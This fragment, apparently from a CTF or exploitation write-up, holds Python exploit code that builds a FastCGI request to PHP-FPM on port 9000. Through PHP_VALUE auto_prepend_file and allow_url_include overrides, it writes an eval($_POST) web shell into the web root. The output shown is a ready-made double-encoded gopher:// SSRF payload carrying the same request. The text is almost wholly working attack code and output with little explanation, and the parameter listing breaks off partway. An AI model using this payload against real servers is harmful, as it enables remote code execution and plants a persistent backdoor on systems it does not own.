 client = FastCGIClient("127.0.0.1", 9000, 3, 0)
params = dict()
documentRoot = "/"
uri = "/var/www/html/index.php"
content = '''<?php file_put_contents("/var/www/html/uploadfile/index.php","<?php eval(\$_POST[1]);?>");?> '''
params = {
'GATEWAY_INTERFACE': 'FastCGI/1.0',
'REQUEST_METHOD': 'POST',
'SCRIPT_FILENAME': documentRoot + uri.lstrip('/'),
'SCRIPT_NAME': uri,
'QUERY_STRING': '',
'REQUEST_URI': uri,
'DOCUMENT_ROOT': documentRoot,
'SERVER_SOFTWARE': 'php/fcgiclient',
'REMOTE_ADDR': '127.0.0.1',
'REMOTE_PORT': '9985',
'SERVER_ADDR': '127.0.0.1',
'SERVER_PORT': '80',
'SERVER_NAME': "localhost",
'SERVER_PROTOCOL': 'HTTP/1.1',
'CONTENT_TYPE': 'application/text',
'CONTENT_LENGTH': "%d" % len(content),
$ python exp.py
gopher://127.0.0.1:9000/_%252501%252501%252584%252514%252500%252508%252500%252500%252500%252501%252500%252500%252500%252500%252500%252500%252501%25250
4%252584%252514%252501%2525DB%252500%252500%252511%25250BGATEWAY_INTERFACEFastCGI/1.0%25250E%252504REQUEST_METHODPOST%25250F%252517SCRIPT_FILENAME/var
/www/html/index.php%25250B%252517SCRIPT_NAME/var/www/html/index.php%25250C%252500QUERY_STRING%25250B%252517REQUEST_URI/var/www/html/index.php%25250D%2
52501DOCUMENT_ROOT/%25250F%25250ESERVER_SOFTWAREphp/fcgiclient%25250B%252509REMOTE_ADDR127.0.0.1%25250B%252504REMOTE_PORT9985%25250B%252509SERVER_ADDR
127.0.0.1%25250B%252502SERVER_PORT80%25250B%252509SERVER_NAMElocalhost%25250F%252508SERVER_PROTOCOLHTTP/1.1%25250C%252510CONTENT_TYPEapplication/text%
25250E%252502CONTENT_LENGTH93%252509%25251FPHP_VALUEauto_prepend_file%252520%25253D%252520php%25253A//input%25250F%252516PHP_ADMIN_VALUEallow_url_incl
ude%252520%25253D%252520On%252501%252504%252584%252514%252500%252500%252500%252500%252501%252505%252584%252514%252500%25255D%252500%252500%25253C%2525
3Fphp%252520file_put_contents%252528%252522/var/www/html/uploadfile/index.php%252522%25252C%252522%25253C%25253Fphp%252520eval%252528%25255C%252524_PO
ST%25255B1%25255D%252529%25253B%25253F%25253E%252522%252529%25253B%25253F%25253E%252520%252501%252505%252584%252514%252500%252500%252500%252500